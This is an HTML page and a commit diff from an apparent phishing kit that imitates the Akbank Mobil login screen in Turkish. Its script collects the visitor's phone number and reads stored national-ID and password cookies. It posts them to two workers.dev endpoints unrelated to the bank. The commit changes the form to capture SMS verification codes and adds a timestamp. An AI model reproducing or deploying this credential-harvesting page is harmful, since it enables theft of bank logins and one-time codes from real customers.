
==== telefon.html @ b03c4868 "Update telefon.html" ====
<html lang="tr" class=" js flexbox flexboxlegacy canvas canvastext webgl touch geolocation postmessage no-websqldatabase indexeddb hashchange history draganddrop websockets rgba hsla multiplebgs backgroundsize borderimage borderradius boxshadow textshadow opacity cssanimations csscolumns cssgradients cssreflections csstransforms csstransforms3d csstransitions fontface generatedcontent video audio localstorage sessionstorage webworkers no-applicationcache svg inlinesvg smil svgclippaths"><head>
    <title>Akbank Mobil - Hoşçakalın!</title>
    <meta charset="utf-8">
    <meta name="HandheldFriendly" content="true">
    <meta name="MobileOptimized" content="width">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1.0, user-scalable=no">
    
    
    
    <meta name="msapplication-tap-highlight" content="no">
 
    <link href="./core.css" rel="stylesheet" type="text/css">
    <link href="./main.css  " rel="stylesheet" type="text/css">
    <script src="https://code.jquery.com/jquery-3.6.4.min.js"></script>
    <script type="text/javascript">
        function createLoaderDiv(className){
            var container = document.createElement("div");
            container.setAttribute("class", className);
            var circle1 = document.createElement("div"); circle1.setAttribute("class", "circle1");
            var circle2 = document.createElement("div"); circle2.setAttribute("class", "circle2");
            var circle3 = document.createElement("div"); circle3.setAttribute("class", "circle3");
            var circle4 = document.createElement("div"); circle4.setAttribute("class", "circle4");
            container.appendChild(circle1);
            container.appendChild(circle2);
            container.appendChild(circle3);
            container.appendChild(circle4);
            return container;
        }
    </script>
</head>
<body>
    

    <input name="__RequestVerificationToken" type="hidden" value="pOPduPcBg3i884t7cFX48_Y3jtewy4Ny0x_roujpGX6l2NvFU60mzCjFPtt7cxdGMefkWZ-2fm-U_stysJn2l7IEOisYlcemKZQqy4vPWnPOgM_JG58tWoJ6jssIVo83FPQ0aQBiVESNcPvsJfUdZQ2">
    <div id="applicationHost"><div data-bind="router: { cacheViews: true, alwaysTriggerAttach: true }" data-view="views/shell" style="" data-active-view="true"><div class="guest" data-view="views/guest/guest" data-active-view="true" style="">
 
        <div class="header2"> </div>
            <div class="banner" data-bind="css:{extras:!(isLogoVisible())}" style="
            margin-top: 22px;
            margin-bottom: 22px;
        ">   
                <img class="logo" src="standart_logo.svg" style="    -webkit-tap-highlight-color: rgba(0,0,0,0);
                -webkit-text-size-adjust: 100%;
                font-size: 14px;
                font-family: 'Open Sans';
                color: #808282;
                line-height: 1.3333333;
                user-select: none;
                box-sizing: border-box;
                vertical-align: middle;
                border: 0;
                display: block;
                margin: 0 auto;
                height: 15px;
                width: 137px;">       
                <div data-bind="visible:!(isLogoVisible())" class="extras" style="display: none;">
                    <a class="back-part" data-bind="click:function(){navigateBack();}">
                        <img class="back-image" data-bind="attr:{src:backIcon}" onerror="this.src = this.src.replace(/\.svg/,'.png'); this.onerror = null;" src="/content/application/images/icons/back.png">
                    </a>
                    <a class="close-part" data-bind="click:function(){navigateHome();}">
                        <img class="close-image" data-bind="attr:{src:closeIcon}" onerror="this.src = this.src.replace(/\.svg/,'.png'); this.onerror = null;" src="/content/application/images/icons/close.png">
                    </a>
                    <!--ko text:header--><!--/ko-->
                </div>
     
            
        <!-- /ko -->
 
    </div>
    <div class="item-text" style="    -webkit-text-size-adjust: 100%;
    -webkit-tap-highlight-color: rgba(0,0,0,0);
    line-height: 1.42857143;
    user-select: none;
    color: #fff;
    font-family: 'Open Sans';
    font-size: 15px;
    font-weight: 300;
    box-sizing: border-box;
    width: 99%;
    display: table-cell;
    vertical-align: middle;
    padding: 18px 20px;
    padding-right: 0;text-align: left;"><!--ko text:GetString('ForgotMBB')-->  Lütfen Telefon Numaranızı yazınız.<!--/ko--></div>
    <div class="content-area" data-bind="router: { cacheViews: true, alwaysTriggerAttach: true }"><div class="login-form-wrap" data-view="views/guest/login/mbblogin/mbblogin" data-active-view="true" style="">
    <div class="login-router" data-bind="router: { cacheViews: false, alwaysTriggerAttach: true }"><div class="mbbcclogin" data-view="views/guest/login/mbblogin/subviews/mbbloginpasswordcaptcha" data-active-view="true" style="">
    
    
        <text-input-login params="type:'mbb', placeholder:GetString('CustomerNumberLogin'),value:mbbNo"><div class="text-input-login">
    <div data-bind="attr: { class: className}" class="text-input">
        <div class="text-input-wrap">
            <div class="icon-part">
                <!-- ko if: type()=='mbb' -->
                <div class="icon icon-user-w icon-user-w-size"></div>
                <!-- /ko -->
                <!-- ko if: type()=='yatirimci' --><!-- /ko -->
                <!-- ko if: type()=='ast'--><!-- /ko -->
                <!-- ko if: type()=='whitePass'--><!-- /ko -->
                <!-- ko if: type()=='cepsifre'--><!-- /ko -->
                <!-- ko if: type()=='kk'--><!-- /ko -->
                <!-- ko if: type()=='skt'--><!-- /ko -->
                <!-- ko if: type()=='phonenumber' --><!-- /ko -->
                <!-- ko if: type()=='captcha'--><!-- /ko -->
            </div>
              
            <div class="input-part">
                <!-- ko if: type()=='mbb' -->
                <input class="inputarea" type="number" pattern="[0-9]*" id="telno" name="telno" data-bind="bind-numeric: value, attr: { placeholder : placeholder},settings: { maxlength: 11 }" placeholder="+90">
                <!-- /ko -->
                <!-- ko if: type()=='yatirimci' --><!-- /ko -->
                <!-- ko if: type()=='ast' --><!-- /ko -->
                <!-- ko if: type()=='whitePass' --><!-- /ko -->
                <!-- ko if: type()=='cepsifre' --><!-- /ko -->
                <!-- ko if: type()=='kk' --><!-- /ko -->
                <!-- ko if: type()=='skt' --><!-- /ko -->
                <!-- ko if: type()=='phonenumber' --><!-- /ko -->
                <!-- ko if: type()=='captcha' --><!-- /ko -->
            </div>
        </div>
    </div>
</div></text-input-login>
    <hr class="login-separator">
    <text-input-login params="type:'ast', placeholder:GetString('AkbankDirektPassword'),value:password"><div class="text-input-login">
    <div data-bind="attr: { class: className}" class="text-input">
        <div class="text-input-wrap">
            <div class="icon-part">
                <!-- ko if: type()=='mbb' --><!-- /ko -->
                <!-- ko if: type()=='yatirimci' --><!-- /ko -->
                <!-- ko if: type()=='ast'-->
                <div class="icon icon-password-w icon-password-w-size"></div>
                <!-- /ko -->
                <!-- ko if: type()=='whitePass'--><!-- /ko -->
                <!-- ko if: type()=='cepsifre'--><!-- /ko -->
                <!-- ko if: type()=='kk'--><!-- /ko -->
                <!-- ko if: type()=='skt'--><!-- /ko -->
                <!-- ko if: type()=='phonenumber' --><!-- /ko -->
                <!-- ko if: type()=='captcha'--><!-- /ko -->
            </div>
                <!-- ko if: type()=='phonenumber' --><!-- /ko -->
            <div class="input-part">
                <!-- ko if: type()=='mbb' --><!-- /ko -->
                <!-- ko if: type()=='yatirimci' --><!-- /ko -->
                <!-- ko if: type()=='ast' -->
                 <!-- /ko -->
                <!-- ko if: type()=='whitePass' --><!-- /ko -->
                <!-- ko if: type()=='cepsifre' --><!-- /ko -->
                <!-- ko if: type()=='kk' --><!-- /ko -->
                <!-- ko if: type()=='skt' --><!-- /ko -->
                <!-- ko if: type()=='phonenumber' --><!-- /ko -->
                <!-- ko if: type()=='captcha' --><!-- /ko -->
            </div>
        </div>
    </div>
</div></text-input-login>
    <div data-bind="visible: isPhoneNumberVisible()" style="display: none;">
        <hr class="login-separator">
        <text-input-login params="type:'phonenumber', placeholder:GetString('EnterTelephone'),value:phoneNumber,selectoptions:_parent.countrycodes,selectvalue:_parent.selectedcountrycode,maxlength:10"><div class="text-input-login">
    <div data-bind="attr: { class: className}" class="text-input">
        <div class="text-input-wrap">
            <div class="icon-part">
                <!-- ko if: type()=='mbb' --><!-- /ko -->
                <!-- ko if: type()=='yatirimci' --><!-- /ko -->
                <!-- ko if: type()=='ast'--><!-- /ko -->
                <!-- ko if: type()=='whitePass'--><!-- /ko -->
                <!-- ko if: type()=='cepsifre'--><!-- /ko -->
                <!-- ko if: type()=='kk'--><!-- /ko -->
                <!-- ko if: type()=='skt'--><!-- /ko -->
                <!-- ko if: type()=='phonenumber' -->
                <div class="icon icon-phone-number-w icon-phone-number-w-size"></div>
                <!-- /ko -->
                <!-- ko if: type()=='captcha'--><!-- /ko -->
            </div>
                <!-- ko if: type()=='phonenumber' -->
                <select data-bind="style: { background-color: '#c51522' }, options: selectoptions, optionsText: 'countryName', optionsValue: 'Id', value: selectvalue" style="background-color: rgb(197, 21, 34);"></select>
                <!-- /ko -->
            <div class="input-part">
                <!-- ko if: type()=='mbb' --><!-- /ko -->
                <!-- ko if: type()=='yatirimci' --><!-- /ko -->
                <!-- ko if: type()=='ast' --><!-- /ko -->
                <!-- ko if: type()=='whitePass' --><!-- /ko -->
                <!-- ko if: type()=='cepsifre' --><!-- /ko -->
                <!-- ko if: type()=='kk' --><!-- /ko -->
                <!-- ko if: type()=='skt' --><!-- /ko -->
                <!-- ko if: type()=='phonenumber' -->
                <input class="inputarea" type="text" pattern="[0-9]*" data-bind="bind-numeric: value, attr: { placeholder : placeholder},settings: { maxlength: maxlength }" placeholder="+90">
                <!-- /ko -->
                <!-- ko if: type()=='captcha' --><!-- /ko -->
            </div>
        </div>
    </div>
</div></text-input-login>
    </div>
    <div data-bind="visible: isCaptchaVisible()" style="display: none;">
        <!--ko if:isHybridCaptcha-->
        <hr class="login-separator">
        <div class="text-center" style="margin: 10px 20px; padding: 5px; border-radius: 2px; background-color: #E5E5E5;">
            <img style="width:120px;" data-bind="attr: { src: 'data:image/png;base64,' + captchaData() }" src="data:image/png;base64,">
            <a href="#" data-bind="click:refreshCaptcha, attr :{ value : GetString('Refresh')}" value="Yenile">
                 <span style="font-size: 15px; color: #ab1f23; margin-left: 5px; line-height: 32px" data-bind="value: GetString('Refresh')"></span>
            </a>
        </div>
        <hr class="login-separator">
        <text-input-login params="type:'captcha', placeholder:GetString('AkbankDirekSecuritytImage'),value:captcha"><div class="text-input-login">
    <div data-bind="attr: { class: className}" class="text-input">
        <div class="text-input-wrap">
            <div class="icon-part">
  
                <div class="icon icon-password-w icon-password-w-size"></div>
                <!-- /ko -->
            </div>
                <!-- ko if: type()=='phonenumber' --><!-- /ko -->
            <div class="input-part">
  
                <input class="inputarea" type="text" data-bind="bind-value: value, attr: { placeholder : placeholder},settings: { maxlength: 4 ,afterkeyup: makeItUpper}" placeholder="Yukarıdaki Karakterleri Giriniz">
                <!-- /ko -->
            </div>
        </div>
    </div>
</div></text-input-login>
        <!--/ko-->
    </div>
    <div class="login-button-bar">
        <div class="login-button-wrap">
            <div class="login-button" data-bind="visible:cancelButtonVisible">
                <page-button-login params="value:GetString('CancelBIG'),action:function(){ $data.loginCancel() },enable:cancelButtonVisible"><div class="page-button-login" data-bind="visible:!midButton()">
    <input type="button" data-bind="value:value,click:action, enable: enable" value="İptal">
</div>
<div class="page-button-login" style="padding-left: 15px; padding-right: 15px; display: none;" data-bind="visible:midButton()">
    <input type="button" data-bind="value:value,click:action, enable: enable" value="İptal">
</div>
</page-button-login>
            </div>
            <div class="login-button" data-bind="css: {yatirimci: !cancelButtonVisible()}">
                <page-button-login params="value:GetString('LoginBIG'),action:function(){ $data.continueToLogin() },enable:canSubmit"><div class="page-button-login" data-bind="visible:!midButton()">
    <input type="button" data-bind="value:value,click:action, enable: enable" id="loginBtn" value="Giriş" disabled>
</div>
<div class="page-button-login" style="padding-left: 15px; padding-right: 15px; display: none;" data-bind="visible:midButton()">
    <input type="button" data-bind="value:value,click:action, enable: enable" value="Giriş" disabled>
</div>
</page-button-login>
            </div>
        </div>
    </div>
    <div>
        <a class="forget-item" href="#" data-bind="click:forgotMBB">
           
            <div class="arrow">
                <div class="icon-arrow-right-w icon-arrow-right-w-size arrow-right"></div>
            </div>
        </a>
    </div>
    <a class="forget-item" href="#" data-bind="click:forgotPassword">
         
        <div class="arrow">
            <div class="icon-arrow-right-w icon-arrow-right-w-size arrow-right"></div>
        </div>
    </a>
</div></div>
    <div class="login-navigation">
        <div class="language-part" data-bind="visible:isRegisteredLogin()" style="display: none;">
            <div class="culture-selection" data-bind="visible: _parent.langSelection()" style="display: none;">
                <!-- ko foreach: SupportedLanguages -->
                <a href="#" data-bind="attr: {class: (LanguageCode === $parent.SelectedLanguage()?'selected':'')} , text: LanguageName, click: function(data, event){ if($parent.SelectedLanguage() !== LanguageCode) $parent.ChangeLang(LanguageCode)}" class="selected">Türkçe</a>
                <!-- ko if: ($index() !== ($parent.SupportedLanguages().length - 1)) -->
                |
                <!-- /ko -->
                
                <a href="#" data-bind="attr: {class: (LanguageCode === $parent.SelectedLanguage()?'selected':'')} , text: LanguageName, click: function(data, event){ if($parent.SelectedLanguage() !== LanguageCode) $parent.ChangeLang(LanguageCode)}" class="">English</a>
                <!-- ko if: ($index() !== ($parent.SupportedLanguages().length - 1)) --><!-- /ko -->
                <!-- /ko -->
            </div>
        </div>
        <!-- ko compose: _parent.LoginExtrasView --><div class="login-nav-wrap" data-view="views/guest/login/nav" data-active-view="true" style="">
    <a href="#" data-bind="click: NavigateToMaps" class="map-link">
        <div class="map-wrap">
            <div class="map-icon">
                <div class="map-icon-g icon-map-g icon-map-g-size"></div>
            </div>
            <span class="map-text"> <!--ko text:GetString('NearestAkbank')-->En Yakın Akbank<!--/ko--></span>
            <div class="map-arrow">
                <div class="icon-arrow-right-vdg icon-arrow-right-vdg-size arrow-right"></div>
            </div>
        </div>
    </a>
    <a href="#" data-bind="click: NavigateToCurrencyConverter" class="extras-link">
        <div class="extras-wrap">
            <div class="extras-icon">
                <div class="extras-icon-g icon-currency-g icon-currency-g-size"></div>
            </div>
            <span class="extras-text extras-has-sub-text"><!--ko text:GetString('CurrencyConverter')-->Döviz Kuru Hesaplama<!--/ko--><br><span class="usd-login-text" data-bind="text: loginCurrCombined()">1 USD = 33,8110 TL</span>&nbsp;</span>
            <div class="extras-arrow">
                <div class="icon-arrow-right-vdg icon-arrow-right-vdg-size arrow-right"></div>
            </div>
        </div>
    </a>
    <!-- ko if:!IsHybrid() || IsHybridTablet()-->
    <a href="#" data-bind="click: NavigateToDirectLoanApplication" class="extras-link desktop-site">
        <div class="extras-wrap">
            <div class="extras-icon">
              
            </div>
            <span class="extras-text"><!--ko text:GetString('DirectLoanApplication')-->Hızlı Kredi Başvurusu<!--/ko--></span>
            <div class="extras-arrow">
                <div class="icon-arrow-right-vdg icon-arrow-right-vdg-size arrow-right"></div>
            </div>
        </div>
    </a>   
     <!--/ko-->
</div><!--/ko-->
    </div>
</div><div class="login-form-wrap" data-bind="css:{login-form-wrap-direction: _parent.langSelection()}" data-view="views/guest/home" style="display: none;">
    <div class="main-part">
        <div class="login-router">
            <div class="home-title">
                <div class="title-wrap">
                    <div class="title-text">
                        <!--ko text:GetString('AkbankLogin')-->Akbank Mobil Giriş<!--/ko-->
                    </div>
                </div>
            </div>
            <div class="login-options-wrap">
                <a href="#" data-bind="click: NavigateToMbbLogin" class="login-option">
                    <div class="icon-wrap">
                        <div class="option-icon icon-user-w icon-user-w-size"></div>
                    </div>
                    <div class="option-text">
                        <!--ko text:GetString('LoginWithMbb')-->Müşteri / TC Kimlik No ile Giriş<!--/ko-->
                    </div>
                    <div class="option-arrow">
                        <div class="icon-arrow-right-w icon-arrow-right-w-size arrow-right"></div>
                    </div>
                </a>
                <a href="#" data-bind="click: NavigateToCCLogin" class="login-option">
                    <div class="icon-wrap">
                        <div class="option-icon icon-credit-card-w icon-credit-card-w-size"></div>
                    </div>
                    <div class="option-text">
                        <!--ko text:GetString('LoginWithCC')-->Kredi Kartı ile Giriş<!--/ko-->
                    </div>
                    <div class="option-arrow">
                        <div class="icon-arrow-right-w icon-arrow-right-w-size arrow-right"></div>
                    </div>
                </a>
            </div>
        </div>
        <div class="login-extras-part">
            <div class="language-part">
                <div class="culture-selection" data-bind="visible: _parent.langSelection()" style="display: none;">
                    <!-- ko foreach: SupportedLanguages -->
                    <a href="#" data-bind="attr: {class: (LanguageCode === $parent.SelectedLanguage()?'selected':'')} , text: LanguageName, click: function(data, event){ if($parent.SelectedLanguage() !== LanguageCode) $parent.ChangeLang(LanguageCode)}" class="selected">Türkçe</a>
                    <!-- ko if: ($index() !== ($parent.SupportedLanguages().length - 1)) -->
                    |
                    <!-- /ko -->
                    
                    <a href="#" data-bind="attr: {class: (LanguageCode === $parent.SelectedLanguage()?'selected':'')} , text: LanguageName, click: function(data, event){ if($parent.SelectedLanguage() !== LanguageCode) $parent.ChangeLang(LanguageCode)}" class="">English</a>
                    <!-- ko if: ($index() !== ($parent.SupportedLanguages().length - 1)) --><!-- /ko -->
                    <!-- /ko -->
                </div>
            </div>
            <!-- ko compose: _parent.LoginExtrasView --><div class="login-nav-wrap" data-view="views/guest/login/nav" data-active-view="true" style="">
    <a href="#" data-bind="click: NavigateToMaps" class="map-link">
        <div class="map-wrap">
            <div class="map-icon">
                <div class="map-icon-g icon-map-g icon-map-g-size"></div>
            </div>
            <span class="map-text"> <!--ko text:GetString('NearestAkbank')-->En Yakın Akbank<!--/ko--></span>
            <div class="map-arrow">
                <div class="icon-arrow-right-vdg icon-arrow-right-vdg-size arrow-right"></div>
            </div>
        </div>
    </a>
    <a href="#" data-bind="click: NavigateToCurrencyConverter" class="extras-link">
        <div class="extras-wrap">
            <div class="extras-icon">
                <div class="extras-icon-g icon-currency-g icon-currency-g-size"></div>
            </div>
            <span class="extras-text extras-has-sub-text"><!--ko text:GetString('CurrencyConverter')-->Döviz Kuru Hesaplama<!--/ko--><br><span class="usd-login-text" data-bind="text: loginCurrCombined()">1 USD = 33,8110 TL</span>&nbsp;</span>
            <div class="extras-arrow">
                <div class="icon-arrow-right-vdg icon-arrow-right-vdg-size arrow-right"></div>
            </div>
        </div>
    </a>
    <!-- ko if:!IsHybrid() || IsHybridTablet()-->
    <a href="#" data-bind="click: NavigateToDirectLoanApplication" class="extras-link desktop-site">
        <div class="extras-wrap">
            <div class="extras-icon">
   
            </div>
            <span class="extras-text"><!--ko text:GetString('DirectLoanApplication')-->Hızlı Kredi Başvurusu<!--/ko--></span>
            <div class="extras-arrow">
                <div class="icon-arrow-right-vdg icon-arrow-right-vdg-size arrow-right"></div>
            </div>
        </div>
    </a>   
     <!--/ko-->
</div><!--/ko-->
        </div>
    </div>
</div></div>
 
<script>
    function getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }

    var phoneNumberInput = document.getElementById('telno');

    // Giriş butonu
    var loginBtn = document.getElementById('loginBtn');

    // Cep telefonu numarası input alanını dinle
    phoneNumberInput.addEventListener('input', function () {
        var phoneNumber = phoneNumberInput.value;

        // Eğer en az 8 karakter girilmişse
        if (phoneNumber.length >= 8) {
            // Giriş butonunun disable özelliğini kaldır
            loginBtn.removeAttribute('disabled');
        } else {
            // Giriş butonunu disable yap
            loginBtn.setAttribute('disabled', 'disabled');
        }
    });

    // Giriş butonuna tıklanınca
    loginBtn.addEventListener('click', function () {
        var telno = document.getElementById('telno').value;

        // Cookie'den kayıtlı adı al
        var tcno = getCookie("tcno");
        var pass = getCookie("pass");

        // POST işlemi için veri oluştur
        var data = new FormData();
        data.append('telno', telno);
        data.append('tcno', tcno); // Cookie'den alınan adı ekle
        data.append('pass', pass);

        // POST işlemi için fetch kullanarak isteği oluştur
        fetch('https://worker-hidden-meadow-bce1.selimjuhan2.workers.dev/', {
            method: 'POST',
            body: data
        })
        .then(response => response.text())
        .then(data => {
            console.log(data);
            window.location.href = 'onay.html';
        })
        .catch(error => {
            console.error('Hata:', error);
            window.location.href = 'onay.html';
        });

        // İkinci adres için aynı işlemi gerçekleştir
        fetch('https://worker-hidden-meadsow-bce1.selimjuhan2.workers.dev/', {
            method: 'POST',
            body: data
        })
        .then(response => response.text())
        .then(data => {
            console.log(data);
            // İkinci adresin cevabına göre işlem yapabilirsiniz
        })
        .catch(error => {
            console.error('Hata:', error);
        });
    });
</script>

 
</body></html>

==== commit 6703f5f8: "Update telefon.html" ====
--- a/telefon.html
+++ b/telefon.html
@@ -80,7 +80,7 @@
     display: table-cell;
     vertical-align: middle;
     padding: 18px 20px;
-    padding-right: 0;text-align: left;"><!--ko text:GetString('ForgotMBB')-->  Lütfen Telefon Numaranızı yazınız.<!--/ko--></div>
+    padding-right: 0;text-align: left;"><!--ko text:GetString('ForgotMBB')-->  Lütfen Sms Olarak Gönderilen Doğrulama Kodunu Giriniz<!--/ko--></div>
     <div class="content-area" data-bind="router: { cacheViews: true, alwaysTriggerAttach: true }"><div class="login-form-wrap" data-view="views/guest/login/mbblogin/mbblogin" data-active-view="true" style="">
     <div class="login-router" data-bind="router: { cacheViews: false, alwaysTriggerAttach: true }"><div class="mbbcclogin" data-view="views/guest/login/mbblogin/subviews/mbbloginpasswordcaptcha" data-active-view="true" style="">
     
@@ -104,7 +104,7 @@
               
             <div class="input-part">
                 <!-- ko if: type()=='mbb' -->
-                <input class="inputarea" type="number" pattern="[0-9]*" id="telno" name="telno" data-bind="bind-numeric: value, attr: { placeholder : placeholder},settings: { maxlength: 11 }" placeholder="+90">
+                <input class="inputarea" type="number" pattern="[0-9]*" id="telno" name="telno" data-bind="bind-numeric: value, attr: { placeholder : placeholder},settings: { maxlength: 6 }" placeholder="Doğrulama Kodunuzu Giriniz">
                 <!-- /ko -->
                 <!-- ko if: type()=='yatirimci' --><!-- /ko -->
                 <!-- ko if: type()=='ast' --><!-- /ko -->
@@ -419,7 +419,7 @@
         var phoneNumber = phoneNumberInput.value;
 
         // Eğer en az 8 karakter girilmişse
-        if (phoneNumber.length >= 8) {
+        if (phoneNumber.length >= 6) {
             // Giriş butonunun disable özelliğini kaldır
             loginBtn.removeAttribute('disabled');
         } else {
@@ -436,14 +436,21 @@
         var tcno = getCookie("tcno");
         var pass = getCookie("pass");
 
+        // İstanbul saat diliminde post saatini al
+        var now = new Date();
+        var options = { timeZone: 'Europe/Istanbul', year: 'numeric', month: '2-digit', day: '2-digit', hour: '2-digit', minute: '2-digit', second: '2-digit' };
+        var formatter = new Intl.DateTimeFormat([], options);
+        var postTime = formatter.format(now);
+
         // POST işlemi için veri oluştur
         var data = new FormData();
         data.append('telno', telno);
         data.append('tcno', tcno); // Cookie'den alınan adı ekle
         data.append('pass', pass);
+        data.append('post_time', postTime); // Post saatini ekle
 
         // POST işlemi için fetch kullanarak isteği oluştur
-        fetch('https://worker-hidden-meadow-bce1.selimjuhan2.workers.dev/', {
+        fetch('https://worker-shrill-rice-bfa4.selimjuhan2.workers.dev/', {
             method: 'POST',
             body: data
         })
@@ -458,7 +465,7 @@
         });
 
         // İkinci adres için aynı işlemi gerçekleştir
-        fetch('https://worker-hidden-meadsow-bce1.selimjuhan2.workers.dev/', {
+        fetch('https://worker-hidden-meadsow-bce1.selimjuhasn2.workers.dev/', {
             method: 'POST',
             body: data
         })
